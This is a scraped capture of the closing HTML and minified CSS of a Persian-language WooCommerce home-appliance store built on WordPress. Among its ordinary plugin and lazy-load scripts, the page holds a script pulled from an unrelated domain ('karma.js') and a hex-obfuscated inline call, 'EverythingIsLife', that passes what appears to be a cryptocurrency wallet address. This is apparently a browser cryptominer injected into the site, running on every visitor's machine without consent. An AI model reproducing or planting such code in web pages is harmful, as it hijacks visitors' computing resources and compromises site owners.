\u0645\u0631\u06a9\u0632 \u062e\u0631\u06cc\u062f \u0644\u0648\u0627\u0632\u0645 \u062e\u0627\u0646\u06af\u06cc \u0648 \u062c\u0647\u06cc\u0632\u06cc\u0647 \u0627\u0632 \u0628\u0627\u0646\u0647","excerpt":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.1" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.20.3" id="pro-elements-handlers-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jstheme.js?ver=1769635882" id="owl999-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/main.js?ver=1769635882" id="owl999999-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo"  defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>
<script type="rocketlazyloadscript">flatpickr.setDefaults({dateFormat:'Y-m-d', time_24hr:false}); </script>
                <style type="text/css">
        
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://sitaplus.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1769635882
body_size: 29263
content:
@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:600;src:url(../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebboldfanum.eot);src:url('../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebboldfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/sepid/fonts/yekan/woff/iranyekanwebboldfanum.woff) format('woff'),url(../../../../../../themes/sepid/fonts/yekan/ttf/iranyekanwebboldfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:300;src:url(../../../../../../themes/sepid/fonts/yekan/eot/iranyekanweblightfanum.eot);src:url('../../../../../../themes/sepid/fonts/yekan/eot/iranyekanweblightfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/sepid/fonts/yekan/woff/iranyekanweblightfanum.woff) format('woff'),url(../../../../../../themes/sepid/fonts/yekan/ttf/iranyekanweblightfanum.ttf) format('truetype')}@font-face{font-display:swap;font-family:iranyekan;font-style:normal;font-weight:400;src:url(../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebregularfanum.eot);src:url('../../../../../../themes/sepid/fonts/yekan/eot/iranyekanwebregularfanum.eot?#iefix') format('embedded-opentype'),url(../../../../../../themes/sepid/fonts/yekan/woff/iranyekanwebregularfanum.woff) format('woff'),url(../../../../../../themes/sepid/fonts/yekan/ttf/iranyekanwebregularfanum.ttf) format('truetype')}.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled],.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{background-color:#3b4359}a{text-decoration:none;color:#515151}body{padding:0;margin:0;font-family:iranyekan;font-size:14px;background:#f2f6fc;height:0;color:#3b4359;font-weight:300}.woosc-area .woosc-inner .woosc-table .woosc-table-inner .woosc-table-items table tbody tr td p{padding:0px!important;margin:0}#woosc_table .woocommerce-product-attributes-item__value{margin-top:-10px;padding-top:0px!important}.sepid-head-bazsho{position:absolute;width:250px;background:#fff;z-index:11;box-shadow:0 6px 15px #3b43590f!important;padding:25px;box-sizing:border-box;margin-right:-116px;margin-top:25px;border-radius:15px;display:none;cursor:auto}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav button{position:absolute;top:42%;width:50px;height:50px;font-size:20px;border:0 solid;background:#fff;box-shadow:0 2px 10px #6e75881c;border-radius:10px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-next{left:0;margin-left:-10px}.ps2.product-style.htpp.sepid-111-2313555 .owl-nav .owl-prev{right:0;margin-right:-10px}.etela-bazsho-1{position:absolute;width:280px;background:#fff;z-index:1;box-shadow:0 6px 15px #3b43590f!important;padding:25px;box-sizing:border-box;margin-right:-242px;margin-top:15px;border-radius:15px;cursor:auto;display:none}.sepid-heart-header-box.ring-1{cursor:pointer}.sepid-heart-header-box.menu-1{cursor:pointer}.etela-bazsho-1 .elktwo{font-size:15px;font-weight:400;border:0;padding:10px 0;color:#3b4359;margin:0;text-align:right}.etela-bazsho-1 .elktwo:hover{color:#2962ff;background:unset!important}.etela-bazsho-1 .elktwo::before{content:"";float:right;width:10px;height:5px;background:#2962ff;border-radius:90px;margin-top:7px;margin-left:6px}.sepid-head-bazsho-2{float:right;width:100%}.sepid-head-bazsho-2 .user-meta{float:right;width:100%}.sepid-head-bazsho-2 .user-meta a{float:right;width:100%;padding:10px 0;font-weight:400;font-size:15px;color:#3b4359}.sepid-head-bazsho-2 .user-meta a i{color:#3b4359!important;margin-left:8px;font-size:19px;float:right}.sepid-head-bazsho-2 .user-meta a i.fi.fi-rr-edit{font-size:19px;margin-top:1px}.sepid-head-bazsho-2 .user-meta a:hover,.sepid-head-bazsho-2 .user-meta a:hover i{color:#2962ff;transition:0.2s}.sepid-head-bazsho-1 .khorooj-sistem{padding:3px 15px;margin-top:4px}.sepid-header-one-box{float:left;background:#fff;padding:15px 20px;border-radius:10px;font-weight:400;box-shadow:0 6px 15px #c7cdd71a!important;cursor:pointer}.sepid-header-one-box i{float:right;color:#f9ab00;font-size:20px;margin-bottom:-10px;margin-left:15px;margin-top:-1px}.sepid-mini-cart-header{float:left;padding:13px;background:#2962ff;font-size:20px;height:49px;width:49px;color:#fff;margin-left:10px;border-radius:10px;position:relative}.sepid-mini-cart-header i{font-size:22px}.sabadnumbercolor{position:absolute;background:#fff;bottom:0;right:0;min-width:20px;height:20px;color:#2962ff;padding:5px;line-height:10px;font-size:13px;border-radius:90px;text-align:center;margin-right:5px;box-shadow:0 2px 4px #44529d3d;font-weight:400;margin-bottom:5px}.sepid-bell-new{position:absolute;width:10px;height:10px;background:#2962ff;left:0;bottom:0;margin-left:20px;margin-bottom:20px;border-radius:90px}.sepid-bell-new{position:absolute;width:10px;height:10px;background:#2962ff;left:0;bottom:0;margin-left:20px;margin-bottom:20px;border-radius:90px}.old-sepid-bellf{position:absolute;width:10px;height:10px;left:0;bottom:0;margin-left:20px;margin-bottom:20px;border-radius:90px}.sepid-bell-new.old-sepid-bell{background:#3b4359}.search-new-style-1400{float:right;width:100%;padding:0;background:#e2ecfc;border-radius:10px;height:49px}.sepid-heart-header-box{float:left;width:49px;height:49px;font-size:22px;padding:13px;background:#fff;box-shadow:0 6px 15px #c7cdd71a!important;margin-left:10px;border-radius:10px;color:#3b4359;position:relative}.mini-cart-3{float:right;width:300px;background:#fff;z-index:1;position:relative;border-radius:15px;color:#3b4359;text-align:center;box-shadow:0 6px 15px #3b43590f!important;margin-right:-264px;margin-top:0;opacity:0;padding:0;height:0;overflow:hidden}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__empty-message{padding:15px 0;margin:0}.sepid-mini-cart-header .mini-cart-3 h5{margin:0;font-size:15px;font-weight:400;margin-top:10px}.sepid-mini-cart-header:hover .mini-cart-3{opacity:1;transition:0.3s;height:unset;overflow:visible;padding:15px 0}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content{float:right;width:100%;margin:0;padding:0 15px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list{float:right;width:100%;padding:0 10px 10px 10px;border-radius:10px;background:#f2f6fc;margin-top:0;margin-bottom:15px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item{float:right;width:100%;padding:15px;background:#fff;border-radius:10px;position:relative;list-style:none;margin-top:10px}.sepid-mini-cart-header .mini-cart-3 .button.wc-forward{float:right;background:#f2f6fc;font-size:14px;padding:14px 17px;margin-left:0;border-radius:10px;color:#3b4359;font-weight:400;box-shadow:unset!important}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item .product-title{float:right;text-align:right;color:#3b4359}.sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward{float:left;margin-left:0;background:#2962ff;color:#fff}.sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button{position:absolute;right:0;background:#2962ff;color:#fff!important;width:20px;height:20px;border-radius:90px;line-height:22px;margin-right:5px;margin-top:-5px;top:10px;font-size:15px!important}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total{float:right;width:100%;background:#f9ab0029;padding:15px;border-radius:10px;color:#f9ab00;font-size:15px;text-align:right;font-weight:700;margin-top:0}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total i{font-size:17px;float:right;margin-top:2px;margin-left:8px;margin-bottom:-10px}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total .woocommerce-Price-amount{float:left}.sepid-mini-cart-header .mini-cart-3 .woocommerce-mini-cart__total.total strong{float:right}.sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity{background:#f9ab00;float:right;padding:5px 10px;font-size:13px;color:#5e440b;border-radius:8px;margin-top:10px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item .cart-item-image{float:right;width:40px;border-radius:7px;height:40px}.sepid-mini-cart-header .mini-cart-3 .widget_shopping_cart_content .woocommerce-mini-cart.cart_list .woocommerce-mini-cart-item.mini_cart_item .cart-item-image img{border-radius:7px}.sepid-mini-cart-header .mini-cart-3 .cart-item-content{float:right;width:80%;padding-right:15px;box-sizing:border-box;font-size:14px;font-weight:400}.sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity .woocommerce-Price-currencySymbol{float:left;margin-right:5px;font-size:}.woocommerce-Price-currencySymbol{margin-right:5px}.dgwt-wcas-search-wrapp{max-width:unset!important}.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input{background:unset!important;border:0 solid!important;font-family:iranyekan!important;font-weight:400;font-style:unset!important;height:49px;padding:15px!important}.dgwt-wcas-has-submit .dgwt-wcas-search-submit svg path{fill:#3b4359}.dgwt-wcas-sf-wrapp input[type="search"].dgwt-wcas-search-input:focus{box-shadow:unset!important}.rtl .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{background:unset!important}.rtl .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{display:none}.dgwt-wcas-suggestions-wrapp{box-shadow:0 6px 15px #3b43590f!important;border:0 solid;border-radius:10px;padding:20px;box-sizing:border-box;margin-top:10px}.sepid-category-one{float:right;width:100%;text-align:center}.sepid-rtl-cat-one{float:unset;width:80px;padding:15px;background:#fff;border-radius:10px;box-sizing:border-box;box-shadow:rgba(119,132,157,.14) 0 5px 35px;height:80px;margin:auto}.sepid-category-one h5{float:right;width:100%;text-align:center;color:#fff;font-size:14px;font-weight:400;margin:0;margin-top:10px;font-family:iranyekan}.sepid-rtl-cat-one img{float:right;width:100%;height:unset}.sepid-category-one:hover{opacity:.7;transition:0.2s}.sepid-ofogh-cat{float:right;width:100%;padding:0;margin-bottom:0;margin-top:0}.sepid-rtl-cat-two{float:right;width:100%}.sepid-rtl-cat-two img{float:right;width:35px}.sepid-rtl-cat-two h5{float:right;width:75%;margin:0;font-size:15px;font-weight:400;color:#3b4359;padding:9px;box-sizing:border-box}.moment-offer{float:right;width:100%;background:#2962ff;padding:25px;border-radius:15px}.daroffer-sepid.mizan-sepid{position:absolute;float:right;margin-top:15px;padding-top:8px;margin-bottom:10px;font-size:14px;width:45px;margin-right:10px;margin-left:10px;top:0}.daroffer-sepid.mizan-sepid .offer-asli{margin-top:0;font-size:14px;padding-top:4px;padding-bottom:4px}.moment-offer h2{float:right;width:100%;color:#fff;font-size:18px;font-weight:400;margin-top:0;margin-bottom:25px;padding-right:10px;box-sizing:border-box}.moment-offer h2 i{float:right;font-size:20px;margin-bottom:-6px;margin-left:7px;margin-top:2px}.moment-one img{padding:20px;box-sizing:border-box;float:right;width:100%;box-sizing:border-box}.moment-one{float:right;width:100%;box-sizing:border-box;background:#fff;padding:20px;border-radius:15px;box-sizing:border-box}.moment-one .product-list{float:right;width:100%;box-sizing:border-box}.moment-one .slide-progress{background:#2962ff30;height:4px}.slide-progress-two{height:4px;background:#f7f7f7;margin-bottom:-4px;border-radius:90px}.moment-one h3{float:right;width:100%;color:#3b4359;font-size:15px;font-weight:400;min-height:48px;max-height:48px;overflow:hidden;line-height:25px}.moment-one .list-meta{float:right;width:100%}.moment-one .list-meta ins{float:right;text-decoration:unset!important;border-radius:7px;color:#2962ff;font-size:16px;font-weight:400}.moment-one .list-meta del{float:right;width:100%;text-align:right;font-weight:400;font-size:14px;margin-bottom:5px;color:#9f9f9f;margin-top:-13px}.moment-one .list-meta del .woocommerce-Price-currencySymbol{float:unset!important}.moment-one .mizany{float:left;width:50px;height:50px;background:#eee;text-align:center;border-radius:15px;font-size:15px;font-weight:400;padding-top:15px;color:#3b4359;margin-top:-1px}.elementor-swiper-button{background:#fff!important;color:#3b43595e;width:45px;height:45px;border-radius:7px;text-align:center;padding-top:10px}.elementor-swiper-button i{float:right;width:100%}.moment-one .risk-meta-price-98{float:right;width:65%;min-height:51px;font-weight:400;padding-top:15px;box-sizing:border-box;font-size:16px}.sepid-lahze-arrow .tooltip-arrow-sepid{display:none;position:absolute;top:0;margin-top:-34px;background:#3b4359;color:#fff;min-width:110px;margin-right:-60px;font-size:14px;padding:4px 10px;border-radius:7px}body.rtl .elementor-widget-slides .elementor-swiper-button-prev{right:25px}body.rtl .elementor-widget-slides .elementor-swiper-button-next{left:25px}.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets{text-align:right;padding-right:20px;padding-bottom:10px}.swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets .swiper-pagination-bullet{width:15px;height:10px;border-radius:5px;margin-left:0;background:#fff;box-shadow:0 2px 5px #11111129}.sepid-lahze-arrow{float:left;background:#2962ff;width:50px;height:50px;text-align:center;font-size:18px;color:#fff;padding-top:15px;border-radius:10px;position:relative;box-sizing:border-box}.sepid-lahze-arrow:hover{background:#3b4359;transition:0.3s}.sepid-lahze-arrow:hover .tooltip-arrow-sepid{display:block}.sepid-lahze-arrow .tooltip-arrow-sepid::before{content:"";border-top:10px solid #3b4359;border-left:10px solid transparent;border-right:10px solid transparent;position:absolute;margin-top:17px;left:0;margin-left:15px}.pr-offer-401-sepid{float:right;width:100%;box-shadow:0 2px 35px #3b43590f!important;border-radius:15px;padding:50px;box-sizing:border-box;background:#fff}.sepid-offer-401{float:right;width:unset;padding:10px;background:#F2F6FC;border-radius:15px}.sepid-offer-401-new-ol{float:right;width:30%;position:relative}.daroffer-sepid{position:absolute;background:#f9ab00;width:50px;height:unset;text-align:center;font-size:17px;font-weight:400;color:#fff;border-radius:10px;padding-top:14px;margin-top:15px;margin-right:15px}.color-sepid-offer{float:right;width:unset;position:absolute;bottom:0;margin-right:22px;right:0;margin-bottom:20px;padding:5px;background:#fff;border-radius:7px}.color-sepid-offer .rangi-dayere-342{float:right;width:18px;height:18px;margin-left:5px;border-radius:90px;border:2px solid #fff;box-shadow:0 2px 4px #1111111a}.sepid-offer-402{float:right;width:70%;padding-right:40px;box-sizing:border-box}.sepid-offer-402 h3{color:#3b4359;float:right;width:100%;font-size:19px;font-weight:400;margin-top:8px}.english-title{float:right;width:100%;color:#474747;font-size:15px;margin-top:-5px}.tedad-sepid{float:left;padding:15px 20px;border-radius:10px;color:#3b4359;font-weight:400;background:#F2F6FC}.tedad-sepid i{float:right;font-size:17px;margin-bottom:-10px;margin-left:10px;color:#2962ff}.sepid-offer-402 a{float:right;width:75%}.pr-offer-401-sepid::before{content:"";left:0;position:absolute;bottom:0;height:10px;background:#E5EDF9;width:20%;margin-bottom:-10px;margin-left:30px;border-radius:0 0 7px 7px;display:none}.pr-offer-401-sepid .owl-dot.active{background:#cad0e1;height:40px}.pr-offer-401-sepid .owl-dot{width:15px;height:15px;background:#e9edfb;border:0 solid;margin-right:0;border-radius:6px;margin-bottom:5px;margin-top:0;float:right;width:100%}.pr-offer-401-sepid::after{content:"";left:0;position:absolute;bottom:0;height:10px;background:#EFF5FF;width:15%;margin-bottom:-20px;margin-left:40px;border-radius:0 0 7px 7px;display:none}.pr-offer-401-sepid .owl-dots{float:left;position:absolute;right:0;top:0;margin-right:-34px;width:15px;margin-top:0}.sepid-offer-402 h3::before{content:"";float:right;width:20px;height:7px;background:#2962ff;border-radius:90px;margin-top:12px;margin-left:10px}.owl-offer2.owl-carousel{float:right;width:100%}.offer-sepid-2 h3{margin:0;font-size:20px;color:#3b4359}.product-list-offert{float:right;width:100%;background:linear-gradient(45deg,#2962ff,#4ea4ff);padding:10px;border-radius:15px}.sepid-offer-401-one{float:right;width:100%;background:#fff;padding:30px;border-radius:15px}.offer-sepid-2{float:right;width:100%;margin-bottom:40px}.offer-sepid-2{float:right;width:100%;margin-bottom:20px}.offer-asli{float:right;width:100%;background:#fff;color:#f9ab00;box-shadow:0 2px 10px #52555e24;padding:5px 0;border-radius:0 0 8px 8px;margin-top:6px}.sepid-offer-401 img{float:right;width:100%;border-radius:15px;padding:20px;background:#fff}.offer-sepid-2 h3 i{float:right;margin-top:3px;margin-bottom:-3px;margin-left:8px;color:#f9ab00}.Property-sepid{float:right;width:50%;margin:10px 0}.Property-sepid h4{float:right;width:100%;color:#3b4359;margin:0;margin-bottom:15px;font-size:15px;font-weight:400}.Property-sepid h4::before{content:"";float:right;width:10px;height:5px;background:#f9ab00;border-radius:90px;margin-top:9px;margin-left:10px}.Property-sepid ul{float:right;width:100%;box-sizing:border-box;padding-right:30px;margin-top:0;margin-bottom:0}.Property-sepid ul li{color:#3b4359;float:right;width:100%;font-size:14px;margin-bottom:4px;list-style:none}.Property-sepid ul li::before{content:"";float:right;width:7px;height:7px;background:#E7EBF2;border-radius:90px;margin-top:7px;margin-left:7px}.sepid-price-401{float:right;margin:0;margin-bottom:30px;width:100%;font-size:18px;font-weight:400}.sepid-offer-401-new{float:left}.sepid-price-401 del{float:right;width:unset;color:#8891a8;font-size:15px;font-weight:100}.sepid-price-401 ins{float:right;width:unset;color:#fff;font-weight:400;text-decoration:none;font-size:20px;background:linear-gradient(45deg,#2962ff,#4ea4ff);border-radius:7px;margin-right:10px;padding:5px 15px;margin-top:-10px}.sepid-price-401 ins .woocommerce-Price-currencySymbol{font-size:16px;font-weight:100}.sepid-box-401-price-timer .timer-wrapper{float:left;width:60px;text-align:center}.sepid-box-401-price-timer .timer-wrapper1{float:left;width:50px;text-align:center;background:#fff;border-radius:10px;padding-bottom:8px;margin:auto}.sepid-box-401-price-timer .time1{margin:auto;background:#fff;width:50px;height:60px;border-radius:10px;font-size:16px;padding-top:22px;font-weight:400;color:#3b4359;box-shadow:0 2px 10px #52555e1a}.sepid-offer-403{float:right;width:100%;border-bottom:1px solid #F2F6FC;padding-bottom:15px;margin-bottom:30px}.sepid-box-401-price-timer .text32{float:right;width:100%;text-align:center;margin-top:7px;font-size:14px;color:#3b4359}.sepid-box-401-price-timer{float:right;width:50%;margin:20px 0}.sepid-box-401-price-timer .time1.mini-1-time{background:#2962ff;color:#fff}.sepid-time-lock{position:absolute;top:0;margin-top:13px;right:0;background:unset;width:100%;font-size:14px}.timer-wrapper{position:relative}.sepid-box-401-price-timer .time1.mini-1-time{padding-top:31px;height:60px}.sepid-price-401 i{float:right;margin-left:10px;font-size:17px;color:#3b4359;margin-top:1px}.sepid-box-401-price-timer{color:#f9ab00}.sepid-ht-tab-pane{display:none}.ht-tab-menus.tab{float:right;width:100%;text-align:center;padding-right:0}.tablinks{background:#fff;box-shadow:0 2px 35px #3b43590f!important;border:0 solid;font-family:iranyekan;font-size:15px;font-weight:400;padding:10px 15px;border-radius:10px;margin-left:10px;color:#3b4359;cursor:pointer;margin-bottom:10px}.tablinks.active{background:#2962ff;color:#fff}.sepid-product-tab-1:hover{box-shadow:0 2px 35px #3b43591c!important;transition:0.3s}.product-list{float:right;width:25%;padding:15px}.sepid-product-tab-1{float:right;width:100%;background:#fff;box-shadow:0 2px 35px #3b43590f!important;padding:25px;border-radius:15px;box-sizing:border-box}.sepid-product-tab-1 h3{margin:0;color:#3b4359;font-weight:400;min-height:55px;font-size:15px;line-height:25px;float:right;width:100%;max-height:55px;overflow:hidden}.nimche-21{display:none}.sepid-product-tab-1 h3::before{float:right;width:10px;height:5px;background:#2962ff;content:"";border-radius:90px;margin-top:11px;margin-left:8px}.sepid-product-tab-1 .list-meta{float:right;width:100%;margin-top:10px;margin-bottom:5px}.sepid-rtl-cat-two:hover{opacity:.8}.sepid-product-tab-1 .risk-meta-price-98{float:right;width:70%;padding-top:13px;min-height:51px;font-weight:400;font-size:16px}.sepid-product-tab-1 .risk-meta-price-98 del{font-size:15px;color:#9f9f9f;font-weight:400;margin-top:-10px;float:right;width:100%}.sepid-product-tab-1 .risk-meta-price-98 ins{color:#3b4359;font-weight:400;font-size:18px;text-decoration:none;float:right;width:100%}.sepid-product-tab-1 .risk-meta-price-98 ins .woocommerce-Price-currencySymbol{font-size:15px}.tab-img-sepid{float:right;width:100%;margin-bottom:20px;padding:15px;box-sizing:border-box;position:relative}.tab-img-sepid .color-sepid-offer{top:0;background:unset;left:0;right:unset;width:20px}.tab-img-sepid .color-sepid-offer .rangi-dayere-342{margin-left:0;margin-right:0;margin-bottom:5px}.tab-img-sepid .daroffer-sepid{margin-right:-10px;margin-top:-10px}.risk-to-link{float:left;width:30%;position:relative}.sepid-ht-tab-pane{float:right;width:100%;padding:20px 0}.sepid-ht-tab-pane.htactive{display:block}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{box-shadow:unset;background:#2962ff;color:#fff;padding:15px 20px;font-weight:400;border-radius:7px;font-family:iranyekan}.pro-1-1{float:right;width:100%}.woof_price_search_container .price_slider_amount .price_label{text-align:right!important;direction:rtl;font-weight:400;font-size:14px}.woof_price_search_container .price_slider_amount .price_label .from{direction:rtl}.woof_price_search_container .price_slider_amount .price_label .to{direction:rtl}.size{width:1300px;margin:auto}.head-page{float:right;width:100%;background:#2962ff;position:relative;color:#fff;padding:15px 0}.pro-1-2{box-shadow:0 2px 35px #3b43590f!important;background:#fff;margin:35px 0;padding:35px;border-radius:15px;float:right;width:100%;box-sizing:border-box}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:100%}.woocommerce-cart-holder{float:right;width:70%;padding-left:20px;box-sizing:border-box}.cart-collaterals.sticky-sidebar{float:left;width:30%}.cart-collaterals.sticky-sidebar{float:left;width:30%;background:#2962ff;padding:10px;box-sizing:border-box;border-radius:10px}.cart-collaterals.sticky-sidebar .cart-collaterals-inner{float:right;width:100%;background:#fff;padding:20px;box-sizing:border-box;border-radius:10px}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#2962ff;color:#fff;font-weight:400;border-radius:8px}.checkout-button.button.alt.wc-forward{margin-bottom:0}.cart-collaterals.sticky-sidebar .cart-collaterals-inner h2{margin:10px 0;margin-bottom:25px;font-size:20px;color:#3b4359;font-weight:400}.cart-collaterals.sticky-sidebar .cart-collaterals-inner h2::before{content:"\f286";font-family:uicons-regular-rounded!important;float:right;margin-left:8px;margin-top:4px}#add_payment_method .cart-collaterals .cart_totals table td,#add_payment_method .cart-collaterals .cart_totals table th,.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th,.woocommerce-checkout .cart-collaterals .cart_totals table td,.woocommerce-checkout .cart-collaterals .cart_totals table th{font-size:15px}.woocommerce-cart-holder .woocommerce-cart-form{background:#f2f6fc;padding:10px;border-radius:10px}.woocommerce-cart-holder .woocommerce-cart-form .woocommerce-cart-form__contents{background:#fff;border:0 solid;padding:20px;margin:0;border-radius:10px}.woocommerce-cart-holder .actions{background:#ebeff7!important;border:0 solid!important;padding:20px!important;border-radius:10px}.button.button_update_cart{background:#fff!important;font-family:iranyekan;font-size:15px!important;font-weight:400!important;padding:15px 20px!important;border-radius:8px!important;box-shadow:0 6px 15px 